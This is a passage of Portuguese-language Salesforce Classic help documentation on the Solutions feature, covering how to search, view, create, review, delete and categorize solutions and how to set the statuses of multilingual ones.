

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud




CONSULTE TAMBÉM:

[Campos do contrato de serviço](#page-2226-0) [Diretrizes para trabalhar com itens de linha do contrato](#page-2230-0)

# Acessando conhecimento

# <span id="page-2233-0"></span>Soluções

# Visão geral de soluções

Uma solução é uma descrição detalhada do problema de um cliente e a respectiva resolução deste problema. Gerentes de soluções, administradores e usuários com as permissões apropriadas podem criar, revisar e categorizar soluções. Eles também podem publicar as soluções no portal de autoatendimento e tornar públicas as soluções.

A guia Soluções exibe uma home page que permite que as soluções sejam gerenciadas e localizadas rapidamente. Se sua organização usa categorias de solução, você pode pesquisar e localizar soluções por categoria. É possível também classificar e filtrar soluções usando a exibição de listas padrão e personalizadas.

Os administradores e usuários com a permissão "Importar soluções" podem importar soluções.

Nota: Por padrão, as soluções são criadas e exibidas em formato de texto. Os administradores podem ativar soluções em HTML, para que todas as soluções sejam exibidas em formato HTML e criadas com um editor HTML.

CONSULTE TAMBÉM:

[Soluções: Início](#page-2243-0)

[Dicas para escrever soluções](#page-2239-0)

[Visão geral das soluções em HTML](#page-2787-0)

[Guia de configuração do administrador: Guia de implementação de soluções](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_solutions_implementation_guide.pdf)

# **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-2234-0"></span>Pesquisando soluções

Você pode localizar soluções:

- **•** Pesquisando na guia Casos
- **•** Pesquisando na guia Soluções
- **•** Procurando soluções
- **•** Pesquisando com Pesquisa global
- **•** Criar exibições de lista personalizadas no Salesforce Classic

Quando você pesquisa soluções, todos os campos de texto padrão e os tipos de campos personalizados a seguir são pesquisados:

- **•** Numeração automática
- **•** Texto
- **•** Área de texto
- **•** Área de texto longo
- **•** Email
- **•** Telefone
- **•** Todos os campos definidos como ID externo

Esteja ciente destes comportamentos de nas pesquisas de soluções:

- **•** A Pesquisa de soluções retorna soluções que incluem todas as suas palavras-chave ou qualquer uma delas. Por exemplo, a pesquisa de *data loader* pode retornar resultados apenas com data, apenas com loader ou com ambas as palavras-chave em qualquer ordem. Os itens que incluem mais de suas palavras-chave e os que contiverem suas palavras-chave como frase ou próximas umas das outras são listados na parte superior dos resultados.
- **•** A pesquisa de soluções pode buscar raízes ou localizar variantes dos termos da pesquisa. Por exemplo, pesquisar *criação* encontra soluções contendo criar, criado e criando.
- **•** Você também pode usar curingas e operadores de pesquisa para melhorar os resultados da pesquisa de soluções.
- **•** Se quaisquer termos da pesquisa corresponderem a palavras em um título da solução, a solução é reforçada nos resultados da pesquisa.
- **•** Os números exibidos entre parênteses e chaves ao lado dos resultados da pesquisa indicam o número de soluções equivalentes encontradas. Por exemplo, se você pesquisar por *Caminhão* e Caminhão (35) for exibido, sua organização terá 35 soluções com o termo Caminhão.

### Pesquisando na guia Casos

- **1.** Em uma página de detalhes de caso na lista relacionada Soluções, insira palavras-chave relacionadas a uma possível solução na caixa de pesquisa. É possível usar curingas e operadores de pesquisa na consulta.
- **2.** Se sua organização usa categorias, selecione uma categoria na qual pesquisar.
- **3.** Clique em **Localizar solução**. A pesquisa retorna uma lista de soluções relevantes.
	- Clique nos cabecalhos da coluna para classificar os resultados em ordem crescente ou decrescente.
		- **–** A classificação se aplica a todos os resultados da pesquisa de determinado objeto, inclusive nas páginas subseqüentes.
		- **–** Você não pode clicar nos cabeçalhos da coluna para campos de lista de opções de seleção múltipla, pois não pode classificar esse tipo de campo.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir soluções:

**•** "Ler" em soluções

- **•** Se as soluções multilíngües estiverem ativadas na sua organização, os resultados de pesquisa retornarão soluções em todos os idiomas que tiverem palavras-chave que correspondam. Porém os resultados de pesquisas em todos os idiomas podem não ser inteiramente confiáveis, pois os termos pesquisados de um idioma para outro são processados de forma distinta.
- **•** Se houver resumos de solução e detalhes da categoria inline ativados para sua organização, os resultados de pesquisa exibirão até 150 caracteres dos detalhes da solução e até 150 caracteres da trilha da categoria à qual a solução pertence.
- **•** Se a opção Soluções HTML for ativada, todas as imagens e marcas serão removidas dos detalhes das soluções.
- **•** Se [soluções sugeridas](#page-2791-0) estiver ativado, clique em **Exibir soluções sugeridas** para ver soluções relevantes usando uma fórmula que classifique automaticamente a relevância de cada solução para o caso particular por meio da frequência das palavras, da proximidade das palavras, da semelhança do caso e das soluções relacionadas.
- **4.** Se os filtros de resultados da pesquisa estiverem ativados para sua organização, você poderá filtrar os resultados da pesquisa. Clique no link **Mostrar filtros** na lista relacionada de resultados apropriados, insira os critérios de filtragem e clique em **Aplicar filtros**.

### Pesquisando na guia Soluções

- **1.** Na guia Soluções, insira palavras-chave relacionadas a uma possível solução na caixa de pesquisa do alto da página. É possível usar curingas e operadores de pesquisa na consulta.
- **2.** Se sua organização usa categorias, selecione uma categoria na qual pesquisar.
- **3.** Clique em **Localizar solução**. A pesquisa retornará uma lista de registros correspondentes.

Clique nos cabeçalhos da coluna para classificar os resultados em ordem crescente ou decrescente.

Nota: A classificação se aplica a todos os resultados da pesquisa de determinado objeto, inclusive nas páginas subseqüentes. Você não pode clicar nos cabeçalhos da coluna para campos de lista de opções de seleção múltipla, pois não pode classificar esse tipo de campo.

Se as soluções multilíngües estiverem ativadas na sua organização, os resultados de pesquisa retornarão soluções em todos os idiomas que tiverem palavras-chave que correspondam. Porém os resultados de pesquisas em todos os idiomas podem não ser inteiramente confiáveis, pois os termos pesquisados de um idioma para outro são processados de forma distinta. Se houver resumos de solução e detalhes da categoria inline ativados para sua organização, os resultados de pesquisa exibirão até 150 caracteres dos detalhes da solução e até 150 caracteres da trilha da categoria à qual a solução pertence. Se a opção Soluções HTML for ativada, todas as imagens e marcas serão removidas dos detalhes das soluções.

- **4.** Se os filtros de resultados da pesquisa estiverem ativados para sua organização, você poderá filtrar os resultados da pesquisa. Clique no link **Mostrar filtros** na lista relacionada de resultados apropriados, insira os critérios de filtragem e clique em **Aplicar filtros**.
- **5.** Selecione um registro na lista para acessá-lo diretamente. Se você não encontrar um registro correspondente, procure uma solução relevante usando as categorias.

Os campos exibidos nos resultados da pesquisa são determinados pelo layout de pesquisa definido pelo administrador e pelas configurações de segurança no nível do campo (disponíveis somente nas edições Enterprise, Unlimited, Performance e Developer).

### Procurando soluções

- **1.** Na seção Procurar soluções da guia Soluções, clique em uma categoria para exibir uma lista das soluções que pertencem a essa categoria e suas subcategorias.
- **2.** Você pode também usar a lista suspensa para classificar as soluções por categoria, pelas categorias usadas com mais frequência ou atualizadas mais recentemente.
- **3.** Selecione um registro nos resultados para acessar diretamente este registro.

EDIÇÕES

### Pesquisando com Pesquisa global

- **1.** Insira seus termos de pesquisa na caixa de pesquisa do cabeçalho. É possível usar curingas e operadores de pesquisa na consulta.
- **2.** Selecione **Opções de pesquisa...** na lista suspensa e selecione Soluções para restringir os resultados de sua pesquisa.
- **3.** Clique em **Pesquisar**.

CONSULTE TAMBÉM: [Resolvendo casos](#page-2146-0)

<span id="page-2236-0"></span>[Visão geral de soluções multilíngues](#page-2789-0)

# Exibindo e selecionando soluções

## PERMISSÕES DO USUÁRIO



#### **Exibindo soluções**

Depois de localizar uma solução, seja pesquisando um caso, usando a home page de soluções ou as páginas da lista de soluções, clique no título da solução para exibir informações detalhadas. Se os detalhes de navegação estiverem ativados, passe o cursor do mouse sobre qualquer campo de pesquisa na página de detalhes para exibir as informações principais sobre um registro antes de clicar na página de detalhes do registro.

#### **Exibindo atualizações e comentários de solução (Chatter)**

Exiba um feed do Chatter de atualizações, comentários e publicações sobre a solução.

#### **Selecionando soluções**

Para anexar a solução ao seu caso, clique em **Selecionar** na página de detalhes de soluções ou na lista de resultados da pesquisa. A solução será adicionada automaticamente ao caso. A opção **Selecionar** só estará disponível se a solução tiver sido pesquisada em um caso específico ou se você tiver pesquisado soluções para adicionar à home page do portal de auto-atendimento.

#### **Editando e excluindo soluções não publicadas**

Os usuários que tiverem permissão para "Editar" soluções podem atualizar as soluções não publicadas clicando em **Editar**, alterando os campos necessários e clicando em **Salvar**. Para excluir uma solução não publicada, os usuários que tiverem permissão para "Excluir" soluções podem clicar no botão **Excluir**.



Nota: Se a opção Soluções HTML estiver ativada em sua organização e você abrir uma solução em texto com o editor HTML e a salvar, ela se tornará uma solução HTML.

#### **Editando e excluindo soluções publicadas**

A capacidade de editar e excluir soluções publicadas está restrita aos usuários que tiverem permissão para "Gerenciar soluções publicadas", como gerentes de soluções e administradores.

#### **Listas relacionadas a soluções**

Abaixo dos detalhes da solução, encontram-se informações a ela relacionadas, tais como um histórico das alterações sofridas, atividades abertas e fechadas, anexos, casos relacionados, soluções traduzidas e as categorias às quais a solução pertence. As listas relacionadas exibidas são determinadas por sua personalização, por qualquer personalização que o administrador tenha feito nos layouts de página ou pelas suas permissões para exibir dados relacionados.

#### **Soluções de impressão**

Para abrir uma área de impressão dos detalhes do registro, no canto superior direito da página, clique em **Exibir área de impressão**.

Nota: Se a opção Soluções HTML estiver ativada em sua organização, qualquer formatação HTML aplicada aos detalhes da solução será exibida na área de impressão.

Para retornar à última página de lista exibida, clique em **Voltar à lista**, no alto da página de detalhes da solução. Se sua organização tiver ativado o uso de seções de página recolhíveis, use os ícones de seta ao lado dos cabeçalhos de seção para expandir ou retrair as seções da página de detalhes.

CONSULTE TAMBÉM:

[Histórico da solução](#page-2244-0) [Criando soluções](#page-2238-0) [Categorizando soluções](#page-2241-0)

# Exibindo listas de soluções

A página de lista Soluções exibe uma lista de soluções no modo de exibição atual. Para exibir uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir seus próprios modos de visualização personalizados. Para editar ou excluir qualquer exibição que você tenha criado, selecione-a na lista suspensa Modo de exibição e clique em **Editar**.

- **•** Clique no título de uma solução para exibir os detalhes. Clique em **Editar** ou em **Excluir** para [alterar a solução ou movê-la para a Lixeira](#page-2236-0).
- Se o Chatter estiver ativado, clique no **+** ou no x para seguir ou parar de seguir uma solução no seu feed do Chatter.
- **•** Clique em **Nova solução** ou selecione **Solução** na lista suspensa Criar novo na barra lateral para [criar uma solução](#page-2238-0).

CONSULTE TAMBÉM: [Visão geral de soluções](#page-2233-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir listas de soluções:

**•** "Ler" em soluções

Para criar soluções:

**•** "Criar" em soluções

Para alterar soluções:

- **•** "Editar" em soluções Para excluir soluções:
- **•** "Excluir" em soluções

# <span id="page-2238-0"></span>Criando soluções

É possível criar uma nova solução seguindo as etapas abaixo:

- **•** Crie uma nova solução da barra lateral ou guia Soluções:
	- **1.** Selecione **Solução** na lista suspensa Criar novo, na barra lateral, ou clique em **Novo** ao lado de **Soluções recentes** na home page de soluções.

Se as soluções multilíngües estiverem ativadas na sua organização, você poderá criar uma solução traduzida clicando em **Novo** na lista relacionada Soluções traduzidas da solução mestre que deseja traduzir.

**2.** Se as soluções multilíngües estiverem ativadas na sua organização, selecione o idioma da solução na lista de opções Idioma.

Os idiomas disponíveis são os idiomas aceitos pelo Salesforce. A lista de opções Idioma exclui idiomas que já foram usados na solução mestre ou em outras soluções traduzidas associadas à solução mestre.

**3.** Insira o título, detalhes da solução e quaisquer outras informações.

Dica: Em pesquisas de soluções, se quaisquer termos de pesquisa corresponderem a palavras em um título de solução, a solução é aumentada nos resultados da pesquisa. Portanto, é uma boa ideia escrever um título de solução com palavras relevantes que os usuários possam usar nas pesquisas.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar soluções:

**•** "Criar" em soluções

Se as Soluções HTML estiverem ativadas em sua organização, você poderá adicionar detalhes de solução em um editor HTML. O editor HTML permite que você use uma barra de ferramentas para inserir imagens e formatar o texto e os parágrafos da solução.

**4.** Se o Corretor ortográfico estiver habilitado para sua organização, clique em **Verificar ortografia** para passá-lo na solução. O corretor ortográfico só verifica os detalhes de uma solução, não o título.

Para as organizações com soluções multilíngües, a ortografia é verificada no idioma selecionado na lista de opções Idioma. O corretor ortográfico não suporta todos os idiomas suportados pelo Salesforce. Por exemplo, o corretor ortográfico não suporta tailandês, russo e idiomas de byte duplo, como japonês, coreano ou chinês.

**5.** Clique em **Salvar**.

Nota: As imagens em detalhes de solução HTML não serão mostradas em modos de exibição de lista e relatórios.

- **•** Crie uma nova solução durante o fechamento de um caso:
	- **1.** Escolha **Fechar caso** em uma página de detalhes de casos ou clique em **Salvar e fechar** durante a edição de um caso.
	- **2.** Insira o título e os detalhes em **Informações da solução**, marque a opção Enviar para a base de conhecimento para enviar a solução para revisão dos gerentes de soluções.
	- **3.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Revisando soluções](#page-2240-0) [Dicas para escrever soluções](#page-2239-0) [Categorizando soluções](#page-2241-0)

## <span id="page-2239-0"></span>Dicas para escrever soluções

Para ajudar os usuários a resolverem seus casos, é importante escrever boas soluções. Analise as diretrizes abaixo e veja também o documento [Dicas e sugestões para as soluções](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_solutions_cheatsheet.pdf).

#### **Reutilizável**

- **•** Inclua todos os fatos e sintomas do problema.
- **•** Inclua toda a análise necessária ou ideias para resolver o problema.
- **•** Inclua uma decisão concisa e precisa da causa e da resolução do problema.
- **•** Inclua somente uma causa e uma resolução por solução. Se houver algumas etapas para a resolução, numere cada uma delas e coloque em uma linha separada.
- **•** Verifique se o texto está claro e no idioma do público pretendido tanto dos usuários do suporte ao cliente quanto seus clientes.
- **•** Verifique se o título descreve claramente o problema ou a questão.
- **•** Associe o maior número possível de soluções pertinentes a determinado caso para aumentar a utilidade do recurso de sugestão de soluções. As soluções sugeridas são encontradas ao se usa uma fórmula que classifica automaticamente a relevância de cada solução para um caso em particular pelo número de vezes que a solução está relacionada a casos semelhantes.

Nota: Use um formato consistente para garantir que todas as soluções sejam reutilizáveis. Você pode determinar o melhor formato para sua organização, mas verifique se cada solução contém um título, os sintomas do problema, a causa do problema e a resolução do problema.

#### **Localizável**

- **•** Verifique se a solução pode ser encontrada por vários caminhos de solução de problemas e por diferentes pessoas que descrevem o problema de formas diferentes.
- **•** Verifique se a solução é única e pode existir como uma informação separada.
- **•** Verifique se a solução tem significado para sua organização e vale ser compartilhada com clientes.
- **•** Verifique se a solução inclui palavras que os clientes usam para que, quando eles registrarem seus próprios casos pelo Portal de Autoatendimento ou do Portal de Clientes, o recurso de soluções sugerido possa apresentar resultados úteis com base na frequência de palavras. Por exemplo: se os clientes usarem a palavra "hub" para "roteador", inclua "hub" na solução para aumentar a probabilidade de ser apresentada nos resultados das soluções sugeridas.

Nota: A partir do início de 2012, o portal de Autoatendimento não está disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

#### **Precisão técnica**

- **•** Verifique se a solução é precisa e atualizada.
- **•** Verifique se o nível de detalhe técnico é adequado para o público pretendido.

### Solução de amostra

Este exemplo dá uma solução clara para um problema específico.

```
How do I change an account's billing information?
Problem–Users aren't sure how to change an account's billing information, such as the
credit card number or payment type.
Solution–Change billing information in the active contract on the account.
1. Open an account by clicking its name on the Accounts home page or an Accounts related
list.
2. Scroll to the Contracts related list and click Edit next to the active contract on the
```

```
account.
3. Enter the correct billing information.
4. Click Save.
```
CONSULTE TAMBÉM:

[Criando soluções](#page-2238-0)

# <span id="page-2240-0"></span>Revisando soluções

Gerentes de soluções, administradores e usuários com a permissão "Editar" em soluções podem revisar soluções existentes. Gerentes de soluções, administradores e usuários com a permissão "Gerenciar soluções publicadas" podem publicar soluções.

- **1.** Clique em **Editar** na página de detalhes da solução.
- **2.** Edite as informações necessárias e altere o Status para Revisado.
- **3.** Marque a opção Visível no portal de autoatendimento para disponibilizar a solução no portal de autoatendimento e no Portal de clientes do Salesforce.
	- Nota: O campo de lista de opções Status em uma solução não precisa ser definido como Revisado para que uma solução fique visível no portal de clientes; a solução fica visível no portal de clientes se a caixa de seleção Visível no portal de auto-atendimento está selecionada na solução.
- **4.** Outra opção é marcar Visível na base de conhecimentos pública para disponibilizar a solução também aos usuários que acessarem as soluções públicas.

Esse campo se aplica somente a soluções, não a artigos na [base de conhecimentos pública](#page-2246-0).

**5.** Clique em **Salvar**.

No caso de organizações com soluções multilíngües, se você modificar uma solução mestre que tiver soluções traduzidas, a página Status das soluções traduzidas será exibida. Nessa página, você pode ajustar os status das soluções traduzidas e informar aos usuários para atualizar essas traduções.

CONSULTE TAMBÉM:

[Criando soluções](#page-2238-0) [Categorizando soluções](#page-2241-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para revisar soluções:

**•** "Editar" em soluções

Para publicar soluções:

**•** "Gerenciar soluções publicadas"

# Excluindo soluções

Para excluir uma solução, clique em **Excluir** ao lado dessa solução na página de lista Soluções ou clique em **Excluir** na página de detalhes da solução. O link **Excluir** é exibido somente para os gerentes de soluções, administradores e usuários que tiverem permissão para "Gerenciar soluções publicadas" ou "Excluir" soluções.

Quando você exclui uma solução, todos os anexos e históricos a ela relacionados também são excluídos. A solução é movida para a Lixeira. Os casos associados não são excluídos com a solução, mas as associações de caso são removidas, não sendo restauradas se você posteriormente cancelar a exclusão da solução.

No caso de organizações com soluções multilíngües ativadas:

- **•** A exclusão de uma solução mestre não exclui as soluções traduzidas associadas a ela. Em vez disso, cada solução traduzida torna-se uma solução mestre.
- **•** A exclusão de uma solução traduzida remove a associação com sua solução mestre.
- **•** O cancelamento da exclusão de uma solução mestre ou traduzida da Lixeira não restaura suas associações substituindo-as por outras soluções mestres ou traduzidas. Você pode restaurar manualmente as associações, modificando o campo de pesquisa Solução mestre na página de edição de soluções traduzidas.
- **•** Após excluir uma solução traduzida, você poderá criar uma nova solução traduzida no mesmo idioma. Entretanto, você não poderá cancelar a exclusão da solução traduzida original na Lixeira até excluir a segunda solução traduzida.

### <span id="page-2241-0"></span>CONSULTE TAMBÉM:

[Visão geral de soluções](#page-2233-0)

# Categorizando soluções

Use o recurso de categorias de soluções para agrupar soluções semelhantes. Cada solução pode pertencer a mais de uma categoria. Após categorizar as soluções, você pode pesquisar e localizar soluções por categoria na guia Soluções ou quando estiver solucionando um caso. Os clientes também podem pesquisar soluções publicadas por categoria nas soluções públicas, no portal de Autoatendimento e no Portal de clientes.

Administradores e os usuários com a permissão "Gerenciar categorias" podem categorizar soluções antes de ativar as categorias de soluções para toda a organização. Depois que a procura por categoria de solução for ativada, todos os usuários com as permissões apropriadas poderão categorizar soluções.

Se as soluções multilíngües estiverem ativadas na sua organização, as soluções traduzidas herdarão as categorias de soluções de suas respectivas soluções mestres. As categorias em uma solução traduzida são sincronizadas com as categorias na solução mestre. Para modificar as categorias de uma solução traduzida, é necessário modificar as categorias de sua solução mestre.

- **1.** Exiba a solução a ser categorizada.
- **2.** Clique em **Selecionar categorias** na lista relacionada Categorias de solução.

Esta lista relacionada não estará visível a menos que o administrador tenha definido as categorias e ativado este recurso.

**3.** Na hierarquia de categorias de solução, clique em **Selecionar** para adicionar uma categoria à solução. Repita esta ação até ter adicionado todas as categorias aplicáveis.

# **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para excluir soluções não publicadas:

**•** "Excluir" em soluções

Para excluir soluções publicadas:

**•** "Gerenciar soluções publicadas"

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para categorizar soluções: **•** "Editar" em soluções

É recomendável limitar o número de categorias a que uma solução pertence. Se você colocar soluções somente nas categorias mais relevantes, será mais fácil para usuários e clientes encontrá-las.

Se necessário, clique em **Desmarcar** para remover uma categoria da solução.

#### **4.** Clique em **Salvar**.

Para remover uma categoria de uma solução, clique em **Excluir** na lista relacionada Categorias de solução, na página de detalhes da solução.

Nota: Você pode criar um relatório personalizado usando categorias de solução. Contudo, as informações de categorias de solução não estão disponíveis nos modos de exibição de lista.

#### CONSULTE TAMBÉM:

[Pesquisando soluções](#page-2234-0) [Resolvendo casos](#page-2146-0)

# Definindo os status das soluções multilíngües

Após modificar uma solução mestre, você poderá ajustar os status de cada solução traduzida a ela associada, além de notificar os usuários para que atualizem essas traduções, se necessário:

- **1.** Escolha um status para a solução traduzida na lista de opções Status. Por exemplo, Rascunho, Revisado ou Duplicado. Os valores da lista de opções disponíveis para a sua escolha são definidos pelo administrador.
- **2.** Marque a caixa de seleção Desatualizado para indicar que a solução mestre foi atualizada e que a solução traduzida talvez precise ser traduzida. A solução traduzida será marcada como Desatualizado na lista relacionada de soluções traduzidas da solução mestre.
- **3.** Marque a caixa de seleção Enviar notificação se desejar que o último usuário ativo que criou ou modificou a solução receba um email de notificação informando que a solução mestre foi atualizada e que a solução traduzida talvez precise ser traduzida.

O usuário exibido na coluna Destinatário da notificação receberá o email. As notificações por email são geradas pelo sistema e não podem ser modificadas. O email de notificação estará no idioma do destinatário da notificação.

**4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Visão geral de soluções multilíngues](#page-2789-0)

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para alterar o status das soluções traduzidas:

**•** "Editar" em soluções

# <span id="page-2243-0"></span>Soluções: Início

Clique na guia Soluções para exibir a home page de Soluções.

